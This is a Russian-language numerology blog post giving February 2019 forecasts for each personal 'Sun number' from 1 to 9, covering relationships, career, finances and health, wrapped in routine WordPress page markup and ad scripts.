		<img class="wp-post-image" src="https://thesecretslife.com/wp-content/uploads/2019/01/numerofevral.jpg" alt="Нумерология Февраля 2019">	</div><!-- .post-thumbnail -->

	<div class="container">

		<header class="entry-header">

			
			<h2 class="entry-title">Нумерология Февраля 2019</h2>
		</header><!-- .entry-header -->

		
			<div class="entry-meta">

				
				
				<span class="post__cats"><i class="linearicon linearicon-tag"></i><a href="https://thesecretslife.com/category/numerology/" rel="tag">Нумерология</a></span>
				<span class="post__tags"><i class="linearicon linearicon-tags"></i><a href="https://thesecretslife.com/tag/2019/" rel="tag">2019</a>, <a href="https://thesecretslife.com/tag/blagopoluchie/" rel="tag">благополучие</a>, <a href="https://thesecretslife.com/tag/znacheniya/" rel="tag">значения</a>, <a href="https://thesecretslife.com/tag/prognozy/" rel="tag">прогнозы</a>, <a href="https://thesecretslife.com/tag/sovety/" rel="tag">советы</a>, <a href="https://thesecretslife.com/tag/chisla/" rel="tag">числа</a></span>			</div><!-- .entry-meta -->

		
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->

	</div>

</div>

	<div class="site-content_wrap container">

		
		<div class="row">

			<div id="primary" class="col-xs-12 col-lg-8">

				
				<main id="main" class="site-main" role="main">

					<article id="post-3463" class="post-3463 post type-post status-publish format-standard has-post-thumbnail hentry category-numerology tag-98 tag-blagopoluchie tag-znacheniya tag-prognozy tag-sovety tag-chisla has-thumb">

	
	<div class="entry-content">
		<div class="flat_pm_start"></div>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2019/01/numerofevral.jpg" alt="" width="564" height="423" class="aligncenter size-full wp-image-3464" srcset="https://thesecretslife.com/wp-content/uploads/2019/01/numerofevral.jpg 564w, https://thesecretslife.com/wp-content/uploads/2019/01/numerofevral-300x225.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" /></p>
<p>В преддверии февраля мы находимся за пределами шума и суеты новогодних праздников, стоим посреди сезона, в состоянии неопределенности между тем, что мы уже вышли за пределы, и тем, что еще предстоит впереди. </p>
<p>Личный номер Солнца предназначен для расчетов циклов персонального месяца, и на основе них предсказываются события жизни, которые должны произойти в этом месяце. Если вы еще не знакомы со своим номером Солнца, то взгляните на таблицу ниже, а затем прочтите свой прогноз на предстоящий февраль.</p>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2018/07/sunnum.jpg" alt="" width="580" height="453" class="aligncenter size-full wp-image-2238" srcset="https://thesecretslife.com/wp-content/uploads/2018/07/sunnum.jpg 580w, https://thesecretslife.com/wp-content/uploads/2018/07/sunnum-300x234.jpg 300w, https://thesecretslife.com/wp-content/uploads/2018/07/sunnum-418x326.jpg 418w" sizes="(max-width: 580px) 100vw, 580px" /></p>
<p><span style="font-size: 14pt; color: #3366ff;">Номер 1</span></p>
&nbsp;
<p>Февраль повышает ответственность и загруженность. Вы получаете признание за ваши усилия и способности, а также, вероятно, финансовый рост.</p>
<p>Еще более важна роль друзей и семьи в этот период, нужна лояльность и готовность пожертвовать временем и энергией своим близким. Вы, в свою очередь, получаете утешение и удовлетворение от их явной любви к вам. Это время любви, тепла и укрепления связей, которые составляют основу вашей жизни. Это также хорошее время для начала внутренних проектов, таких как мелкий ремонт техники, вещей и ремонт дома.</p>
<p>Если вы не состоите в браке и в каких-либо отношениях, то можете встретить кого-то, кто заинтересован вами. В этом случае отношения будут развиваться медленно, но должны продолжаться долго. Ваше внимание должно быть на том, чтобы быть надежными и активными, нет места для промедления.</p>
<p><span style="font-size: 14pt; color: #3366ff;">Номер 2</span></p>
<p>Теперь вы более сосредоточены на себе - саморефлексия и созерцание приносят духовную ясность и рост. В то же время ваша карьера улучшается, и вам удается впечатлять важных людей. Двери, которые были закрыты, теперь открыты и предлагают доступ к возможностям. В финансовом отношении этот месяц также может показать некоторый прогресс, но основной упор делается на возможности и вашу способность ими воспользоваться.</p>
<p>Но в феврале следует учесть предостережения в двух областях: ваша динамичность и волнение иногда могут привести к тому, что вы будете несколько нечувствительны. Кроме того, вы бы лучше планировали и обсуждали будущие начинания, чем выдвигали усилия, необходимые для того, чтобы в полной мере использовать имеющиеся возможности. Осторожность и дисциплина - ваши ключевые слова, чтобы сделать этот месяц успешным.</p>
<p>Если вы состоите в браке или иным образом испытываете привязанность, в феврале вы можете чувствовать себя немного отдаленными от своего партнера, но это временно и не требует особого внимания. Если вы одиноки, романтика не имеет большого значения. Незначительные проблемы со здоровьем, которые не были вылечены, могут выйти на передний план - это хороший месяц, чтобы применить дисциплину к своим привычкам питания и усилить режим тренировок.</p>
<p><span style="font-size: 14pt; color: #3366ff;">Номер 3</span></p>
<p>Февраль 2019 может привести к потрясениям в семейных делах или с друзьями. Он несет в себе мощную уравновешивающую энергию, и большая часть этого будет направлена ​​на ваши близкие отношения. Истина выйдет наружу, и у вас будет возможность исцелить отношения, испорченные неправильными представлениями. Реальные отношения станут крепче, а поверхностные - разрушатся. Награды и признание в вашей карьере также должны прийти к вам в этом феврале.</p>
<p>Часто подобная февральской комбинация чисел приносит значительный прогресс и финансовую выгоду. Романтика также сильно выражена ​​сейчас. Вы можете встретить привлекательного человека, но задача заключается в том, чтобы подходить к ситуации с чувствительностью и осознанностью. Если вы станете сильными, вы упустите эту возможность. Сосредоточьтесь на чувствительности и избегайте соблазна быть грубыми любой ценой.</p>
<p><span style="font-size: 14pt; color: #3366ff;">Номер 4</span></p>
&nbsp;
<p>Февраль 2019 приносит ряд изменений, большинство из которых происходят внутри вас. Вы пробуждаетесь к новым ощущениям в вашей работе, вашем доме и к окружающим вас людям. Настало время пересмотреть выбор и решения, которые вы приняли за последние несколько лет. Теперь вы обретаете ясность и понимаете свои мотивы и потребности лучше. В результате вы можете двигаться вперед с некоторыми практическими изменениями и даже дистанцироваться от устаревших привычек или отношений. С этим может быть связан некоторый эмоциональный беспорядок, но чувство облегчения более заметно. Это сложное время во всех сферах отношений. Ваш порог раздражения ниже, чем обычно, а иррациональные требования и недостаток терпения с вашей стороны могут вызвать чувство вины.</p>
<p>Сейчас у вас сильные идеалистические, гуманитарные и духовные чувства, и вы, возможно, захотите больше участвовать в некоторых практических начинаниях, касающихся одной или нескольких из этих областей жизни. Тем не менее, вы, вероятно, отложите какое-либо активное участие на время, потому что считаете, что время не подходящее.</p>
<p>Самое важное в этом феврале - ваша ясность во всех вопросах, касающихся вашей жизни и направления, в котором она движется. Настало время пересмотреть свои ценности и приоритеты - влияние этого месяца будет ощущаться еще долго. Практические аспекты карьеры, бизнеса, взаимоотношений и романтики теперь находятся на заднем плане, но происходящие внутренние изменения представляют собой гораздо больший шаг вперед, чем вы, вероятно, осознаете в настоящее время.</p>
<p><span style="font-size: 14pt; color: #3366ff;">Номер 5</span></p>
<p>Теперь все начинает ускоряться, в отличие от прошлого месяца, теперь вы полны энергии и энтузиазма. Вам не терпится начать новые проекты, и вы должны остерегаться импульсивных решений. Ваша карьера и финансовые дела являются областями жизни, которые требуют наибольшего внимания. Есть большие возможности, а также потенциальные опасности.</p>
<p>Это год, отмеченный противоположностями: времена, когда кажется, что все идет своим чередом, и времена, когда кажется, что земля уходит из-под ваших ног. Февраль дает первое представление о том, что принесет этот год, но, что более важно, он бросает вам вызов, чтобы выложить свои лучшие качества и наработки и, показать, из чего вы сделаны.</p>
<p>Февраль может начаться с испытания, возможно, вам придется столкнуться с одним из ваших самых больших страхов, но за этим последует возможность устранить этот страх навсегда. Смелость, решительность и внутренняя сила - необходимые составляющие, которые сделают февраль успешным и прибыльным. Год можно охарактеризовать старой метафорой «кнут и пряник»: февраль показывает морковь - приз, который вы можете получить - но он также показывает подводные камни и опасности.</p>
<p>Отношения благоприятны во всех сферах вашей жизни в этом феврале. Сотрудники демонстрируют поддержку, друзья говорят, как они восхищаются вами, родственники дают понять, что они доверяют вам, а ваша вторая половина заставляет вас чувствовать, что вы заслуживаете лучшего.</p>
<p><span style="font-size: 14pt; color: #3366ff;">Номер 6</span></p>
<p>Февраль пробуждает вас ко многим из основных факторов, которые влияют на вашу карьеру и личную жизнь. Теперь вы очень интуитивны, испытываете странные и яркие сны и получаете понимание, граничащее с психическими предчувствиями. В то же время вы по-прежнему уязвимы в эмоциональной сфере. Любая критика может опустошить вас, лучше избегать конфронтаций. Романтика сейчас тоже на пике, вы видите, слышите и чувствуете себя более полно, чем обычно, что добавляет ощущение интенсивности любви.</p>
<p>Теперь вы находитесь в состоянии, когда можете получить значительное понимание мотивов и желаний, которые влияют на вас и других людей. Это важное и ценное время, потому что вы многое узнаете об истинной природе людей, включая себя. Задача состоит в том, чтобы увидеть себя и других в духовном свете, с любовью и прощением. Некоторые люди, которые проходят этот конкретный цикл, испытывают горечь и гнев, для других этот цикл приносит веру и благодарность, но для всех впечатления продолжительны.</p>
<p><span style="font-size: 14pt; color: #3366ff;">Номер 7</span></p>
&nbsp;
<p>Февраль 2019 приносит объективные основания для оптимизма, появляется такое приятное многообещающее чувство. Вы видите свое направление немного яснее. Это заставляет вас светиться и становиться более социальными, особенно в конце февраля. Людей привлекает ваше оптимистичное отношение, а вы привлекаете поддержку из неожиданных источников. Новый проект зажигает ваше волнение, энергию и мотивацию.</p>
<p>Настоящая работа не начнется до следующего месяца, и по этой причине в феврале есть время для планирования, а также для отдыха. Вы сообразительны, и ваше чувство юмора теперь как никогда сильно. К вам тянутся друзья, и будет много приглашений на общественные мероприятия. Область романтики также интересна и перспективна. Ваше самовыражение растет, и вы чувствуете себя более комфортно, рассказывая о своих чувствах, ожиданиях и мечтах.</p>
<p><span style="font-size: 14pt; color: #3366ff;">Номер 8</span></p>
<p>В начале февраля вы поймете, что прогресс зависит от вашей готовности усердно работать и сосредоточиться на деталях. Вы чувствуете себя способными и уверенными, но по мере того, как ваши усилия возрастают, а часы накапливаются, вы можете расстраиваться из-за медленной реакции других людей. Держите нос выше и, если необходимо, вставляйте сверхурочные. Тем временем будьте готовы сотрудничать, прислушиваться к другим и тактично сообщать свои убеждения, а также сомнения.</p>
<p>Это отличный месяц для улучшения вашего финансового положения, особенно за счет улучшения управления. Благодаря вашим последовательным и терпеливым усилиям вы сможете получить выгодную деловую сделку. Однако в течение большей части февраля отношения, как правило, немного шаткие. Вы можете быть несколько раздражительными и испытывать недостаток терпения в результате стресса и эмоциональных потрясений в вашей рабочей среде. Поддержание упорядоченного окружения и предотвращение проволочек поможет вам избежать сильного эмоционального стресса.</p>
<p><span style="font-size: 14pt; color: #3366ff;">Номер 9</span></p>
<p>Февраль 2019 принесет перемены, волнение и, возможно, некоторые потрясения. Вы можете двигаться, ездить или отправиться в неожиданное путешествие. Тщательно подготовленные планы противостоят событиям и людям, которых вы не ожидали. Те, кто гибок и не боится перемен, получат удовольствие в этом феврале, но те, кто жестко пытается придерживаться ожиданий и отказывается адаптироваться, переживают трудные времена, когда почти ничего не получается, как бы вы ни старались. Сами силы природы могут направлять ваш корабль, ведь скоро весна и все возрождается, приходит в движение. Несмотря на эти сбои, не поддавайся импульсивности или безответственности. Составьте планы, придерживайтесь их как можно лучше, но будьте гибкими и открытыми переменам.</p>
<p>Любовь в феврале месяце захватывающая, авантюрная и игривая. Вы возвышаете своего партнера и раскрываете свое более глубокое «я». Скрытые мысли и желания, которые вы скрывали в течение последних двух лет, свободно выходят на поверхность. Вы открыты по-детски и по этой причине очень привлекательны для противоположного пола. Но предостережение для тех, кому неудобна такая открытость: не позволяйте страху превратить это чудесное желание поделиться своими мыслями и чувствами в поверхностный акт. Если у вас есть склонность к баловству, циклы этого месяца опасны. Будьте осторожны и контролируйте свой аппетит, потому что перегибы соблазняют вас.</p>
<div class="post-author-code">&nbsp;</div>
<div class="flat_pm_end"></div>
			</div><!-- .entry-content -->

</article><!-- #post-## -->
<div class="related-posts hentry posts-list" ><h5 class="entry-title">Другие  записи</h5><div class="row" ><div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/8-priemov-kak-prevratit-negativnye-emotsii-v-pozitivnye-dejstviya/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2020/05/veneraretro-418x315.jpg" alt="8 приемов, как превратить негативные эмоции в позитивные действия" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/8-priemov-kak-prevratit-negativnye-emotsii-v-pozitivnye-dejstviya/" title="8 приемов, как превратить негативные эмоции в позитивные действия" rel="bookmark">8 приемов, как превратить негативные эмоции в позитивные действия</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/schastlivye-tsveta-2026/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2019/12/ngmdek-418x315.jpg" alt="Счастливые цвета 2026" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/schastlivye-tsveta-2026/" title="Счастливые цвета 2026" rel="bookmark">Счастливые цвета 2026</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/7-universalnyh-zakonov-energii-kak-ih-ponimanie-mozhet-izmenit-vashu-zhizn/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2025/10/Energiya-418x315.jpg" alt="7 универсальных законов энергии: как их понимание может изменить вашу жизнь" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/7-universalnyh-zakonov-energii-kak-ih-ponimanie-mozhet-izmenit-vashu-zhizn/" title="7 универсальных законов энергии: как их понимание может изменить вашу жизнь" rel="bookmark">7 универсальных законов энергии: как их понимание может изменить вашу&hellip;</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/5-priznakov-togo-chto-vy-ispolzuete-odinochestvo-kak-emotsionalnuyu-samozashhitu-i-eto-rabotaet/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2023/02/Novolunie-v-fevrale-2023-418x315.jpg" alt="5 признаков того, что вы используете одиночество как эмоциональную самозащиту и это работает" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/5-priznakov-togo-chto-vy-ispolzuete-odinochestvo-kak-emotsionalnuyu-samozashhitu-i-eto-rabotaet/" title="5 признаков того, что вы используете одиночество как эмоциональную самозащиту и это работает" rel="bookmark">5 признаков того, что вы используете одиночество как эмоциональную самозащиту&hellip;</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/razoblachenie-tajn-budushhego-prorochestva-vangi/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2025/09/Vnga-418x315.jpg" alt="Разоблачение тайн будущего: Пророчества Ванги" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/razoblachenie-tajn-budushhego-prorochestva-vangi/" title="Разоблачение тайн будущего: Пророчества Ванги" rel="bookmark">Разоблачение тайн будущего: Пророчества Ванги</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/psihosomatika-kak-s-zhenshhinoj-govorit-ee-telo/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2021/12/Luna-bez-kursa-2022-418x315.jpg" alt="Психосоматика: как с женщиной говорит ее тело" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/psihosomatika-kak-s-zhenshhinoj-govorit-ee-telo/" title="Психосоматика: как с женщиной говорит ее тело" rel="bookmark">Психосоматика: как с женщиной говорит ее тело</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
</div>
		</div><div class="post-author-bio">
	<div class="post-author__holder clear">
		<div class="post-author__avatar"><img alt='Верещагина' src='https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=109&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=218&#038;r=g 2x' class='avatar avatar-109 photo' height='109' width='109' loading='lazy'/></div>
		<h5 class="post-author__title">About the <a href="https://thesecretslife.com/author/vereshhagina/" title="Записи Лика Верещагина" rel="author">Лика Верещагина</a></h5>
		<div class="post-author__content">Специалист, мастер проекта "Тайная жизнь" , ведующая, автор статей</div>
	</div>
</div>

				</main><!-- #main -->

				
			</div><!-- #primary -->

			
<div id="sidebar" class="col-xs-12 col-lg-4 sidebar widget-area" role="complementary"><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h5 class="widget-title">Быстрый поиск</h5><div class="tagcloud"><a href="https://thesecretslife.com/tag/2018/" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 12px;" aria-label="2018 (177 элементов)">2018<span class="tag-link-count"> (177)</span></a>
<a href="https://thesecretslife.com/tag/2019/" class="tag-cloud-link tag-link-98 tag-link-position-2" style="font-size: 12px;" aria-label="2019 (259 элементов)">2019<span class="tag-link-count"> (259)</span></a>
<a href="https://thesecretslife.com/tag/2020/" class="tag-cloud-link tag-link-99 tag-link-position-3" style="font-size: 12px;" aria-label="2020 (140 элементов)">2020<span class="tag-link-count"> (140)</span></a>
<a href="https://thesecretslife.com/tag/2021/" class="tag-cloud-link tag-link-101 tag-link-position-4" style="font-size: 12px;" aria-label="2021 (73 элемента)">2021<span class="tag-link-count"> (73)</span></a>
<a href="https://thesecretslife.com/tag/2022/" class="tag-cloud-link tag-link-137 tag-link-position-5" style="font-size: 12px;" aria-label="2022 (74 элемента)">2022<span class="tag-link-count"> (74)</span></a>
<a href="https://thesecretslife.com/tag/2023/" class="tag-cloud-link tag-link-139 tag-link-position-6" style="font-size: 12px;" aria-label="2023 (42 элемента)">2023<span class="tag-link-count"> (42)</span></a>
<a href="https://thesecretslife.com/tag/2024/" class="tag-cloud-link tag-link-141 tag-link-position-7" style="font-size: 12px;" aria-label="2024 (47 элементов)">2024<span class="tag-link-count"> (47)</span></a>
<a href="https://thesecretslife.com/tag/lyubov/" class="tag-cloud-link tag-link-51 tag-link-position-8" style="font-size: 12px;" aria-label="Любовь (137 элементов)">Любовь<span class="tag-link-count"> (137)</span></a>
<a href="https://thesecretslife.com/tag/taro/" class="tag-cloud-link tag-link-55 tag-link-position-9" style="font-size: 12px;" aria-label="Таро (21 элемент)">Таро<span class="tag-link-count"> (21)</span></a>
<a href="https://thesecretslife.com/tag/test/" class="tag-cloud-link tag-link-94 tag-link-position-10" style="font-size: 12px;" aria-label="Тест (50 элементов)">Тест<span class="tag-link-count"> (50)</span></a>
<a href="https://thesecretslife.com/tag/astro/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 12px;" aria-label="астрология (759 элементов)">астрология<span class="tag-link-count"> (759)</span></a>
<a href="https://thesecretslife.com/tag/blagopoluchie/" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 12px;" aria-label="благополучие (173 элемента)">благополучие<span class="tag-link-count"> (173)</span></a>
<a href="https://thesecretslife.com/tag/bogatstvo/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 12px;" aria-label="богатство (39 элементов)">богатство<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/goroskopy/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 12px;" aria-label="гороскопы (576 элементов)">гороскопы<span class="tag-link-count"> (576)</span></a>
<a href="https://thesecretslife.com/tag/dengi/" class="tag-cloud-link tag-link-34 tag-link-position-15" style="font-size: 12px;" aria-label="деньги (77 элементов)">деньги<span class="tag-link-count"> (77)</span></a>
<a href="https://thesecretslife.com/tag/dom/" class="tag-cloud-link tag-link-46 tag-link-position-16" style="font-size: 12px;" aria-label="дом (28 элементов)">дом<span class="tag-link-count"> (28)</span></a>
<a href="https://thesecretslife.com/tag/zatmenie/" class="tag-cloud-link tag-link-96 tag-link-position-17" style="font-size: 12px;" aria-label="затмение (30 элементов)">затмение<span class="tag-link-count"> (30)</span></a>
<a href="https://thesecretslife.com/tag/znak-zodiaka/" class="tag-cloud-link tag-link-85 tag-link-position-18" style="font-size: 12px;" aria-label="знак зодиака (598 элементов)">знак зодиака<span class="tag-link-count"> (598)</span></a>
<a href="https://thesecretslife.com/tag/znacheniya/" class="tag-cloud-link tag-link-66 tag-link-position-19" style="font-size: 12px;" aria-label="значения (192 элемента)">значения<span class="tag-link-count"> (192)</span></a>
<a href="https://thesecretslife.com/tag/ispolnenie-zhelanij/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 12px;" aria-label="исполнение желаний (19 элементов)">исполнение желаний<span class="tag-link-count"> (19)</span></a>
<a href="https://thesecretslife.com/tag/karty/" class="tag-cloud-link tag-link-67 tag-link-position-21" style="font-size: 12px;" aria-label="карты (20 элементов)">карты<span class="tag-link-count"> (20)</span></a>
<a href="https://thesecretslife.com/tag/luna/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 12px;" aria-label="луна (187 элементов)">луна<span class="tag-link-count"> (187)</span></a>
<a href="https://thesecretslife.com/tag/magic/" class="tag-cloud-link tag-link-61 tag-link-position-23" style="font-size: 12px;" aria-label="магия (70 элементов)">магия<span class="tag-link-count"> (70)</span></a>
<a href="https://thesecretslife.com/tag/magiya-mesyatsa/" class="tag-cloud-link tag-link-72 tag-link-position-24" style="font-size: 12px;" aria-label="магия месяца (47 элементов)">магия месяца<span class="tag-link-count"> (47)</span></a>
<a href="https://thesecretslife.com/tag/merkurij/" class="tag-cloud-link tag-link-68 tag-link-position-25" style="font-size: 12px;" aria-label="меркурий (13 элементов)">меркурий<span class="tag-link-count"> (13)</span></a>
<a href="https://thesecretslife.com/tag/novolunie/" class="tag-cloud-link tag-link-84 tag-link-position-26" style="font-size: 12px;" aria-label="новолуние (84 элемента)">новолуние<span class="tag-link-count"> (84)</span></a>
<a href="https://thesecretslife.com/tag/novyj-god/" class="tag-cloud-link tag-link-45 tag-link-position-27" style="font-size: 12px;" aria-label="новый год (18 элементов)">новый год<span class="tag-link-count"> (18)</span></a>
<a href="https://thesecretslife.com/tag/oberegi/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 12px;" aria-label="обереги (19 элементов)">обереги<span class="tag-link-count"> (19)</span></a>
<a href="https://thesecretslife.com/tag/osoznannost/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 12px;" aria-label="осознанность (39 элементов)">осознанность<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/ot-negativa/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 12px;" aria-label="от негатива (27 элементов)">от негатива<span class="tag-link-count"> (27)</span></a>
<a href="https://thesecretslife.com/tag/planety/" class="tag-cloud-link tag-link-83 tag-link-position-31" style="font-size: 12px;" aria-label="планеты (599 элементов)">планеты<span class="tag-link-count"> (599)</span></a>
<a href="https://thesecretslife.com/tag/polnolunie/" class="tag-cloud-link tag-link-70 tag-link-position-32" style="font-size: 12px;" aria-label="полнолуние (82 элемента)">полнолуние<span class="tag-link-count"> (82)</span></a>
<a href="https://thesecretslife.com/tag/praktiki/" class="tag-cloud-link tag-link-25 tag-link-position-33" style="font-size: 12px;" aria-label="практики (62 элемента)">практики<span class="tag-link-count"> (62)</span></a>
<a href="https://thesecretslife.com/tag/prognozy/" class="tag-cloud-link tag-link-26 tag-link-position-34" style="font-size: 12px;" aria-label="прогнозы (831 элемент)">прогнозы<span class="tag-link-count"> (831)</span></a>
<a href="https://thesecretslife.com/tag/razvitie/" class="tag-cloud-link tag-link-87 tag-link-position-35" style="font-size: 12px;" aria-label="развитие (34 элемента)">развитие<span class="tag-link-count"> (34)</span></a>
<a href="https://thesecretslife.com/tag/ritualy/" class="tag-cloud-link tag-link-30 tag-link-position-36" style="font-size: 12px;" aria-label="ритуалы (50 элементов)">ритуалы<span class="tag-link-count"> (50)</span></a>
<a href="https://thesecretslife.com/tag/simvoly/" class="tag-cloud-link tag-link-64 tag-link-position-37" style="font-size: 12px;" aria-label="символы (28 элементов)">символы<span class="tag-link-count"> (28)</span></a>
<a href="https://thesecretslife.com/tag/sovety/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 12px;" aria-label="советы (885 элементов)">советы<span class="tag-link-count"> (885)</span></a>
<a href="https://thesecretslife.com/tag/solntse/" class="tag-cloud-link tag-link-76 tag-link-position-39" style="font-size: 12px;" aria-label="солнце (29 элементов)">солнце<span class="tag-link-count"> (29)</span></a>
<a href="https://thesecretslife.com/tag/udacha/" class="tag-cloud-link tag-link-78 tag-link-position-40" style="font-size: 12px;" aria-label="удача (46 элементов)">удача<span class="tag-link-count"> (46)</span></a>
<a href="https://thesecretslife.com/tag/chisla/" class="tag-cloud-link tag-link-93 tag-link-position-41" style="font-size: 12px;" aria-label="числа (39 элементов)">числа<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/chistki/" class="tag-cloud-link tag-link-24 tag-link-position-42" style="font-size: 12px;" aria-label="чистки (12 элементов)">чистки<span class="tag-link-count"> (12)</span></a>
<a href="https://thesecretslife.com/tag/shamanizm/" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 12px;" aria-label="шаманизм (15 элементов)">шаманизм<span class="tag-link-count"> (15)</span></a>
<a href="https://thesecretslife.com/tag/energetika/" class="tag-cloud-link tag-link-32 tag-link-position-44" style="font-size: 12px;" aria-label="энергетика (125 элементов)">энергетика<span class="tag-link-count"> (125)</span></a>
<a href="https://thesecretslife.com/tag/energopraktiki/" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 12px;" aria-label="энергопрактики (35 элементов)">энергопрактики<span class="tag-link-count"> (35)</span></a></div>
</aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex Native Ads C-A-248902-23 -->
<div id="yandex_rtb_C-A-248902-23"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-248902-23',
    blockId: 'C-A-248902-23'
  })
})</script></div></aside></div>
		</div><!-- .row -->

		
	</div><!-- .container -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer style-2" role="contentinfo">
				<div class="footer-container ">
	<div class="site-info container">
		<div class="footer-copyright">Тайная жизнь Theme &copy; 2026.</div>	</div><!-- .site-info -->
</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["jquery-swiper.css","wp-block-library.css","cherry-google-fonts.css","geminiz-theme-style.css"];
var wp_load_script = ["cherry-js-core.js","jquery-swiper.js","cherry-post-formats.js","jquery.js","q2w3_fixed_widget.js","geminiz-theme-script.js"];
var cherry_ajax = "1f5bb7294a";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.1.2' id='cherry-js-core-js'></script>
<script type='text/javascript' id='cherry-js-core-js-after'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/assets/js/min/swiper.jquery.min.js?ver=3.3.0' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.1.0' id='cherry-post-formats-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.2.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='geminiz-theme-script-js-extra'>
/* <![CDATA[ */
var geminiz = {"ajaxurl":"https:\/\/thesecretslife.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","header_layout":"style-6"},"more_button_options":{"more_button_type":"text","more_button_text":"More","more_button_icon":"fa-arrow-down","more_button_image_url":"","retina_more_button_image_url":null},"toTop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/assets/js/theme-script.js?ver=1.0.0' id='geminiz-theme-script-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
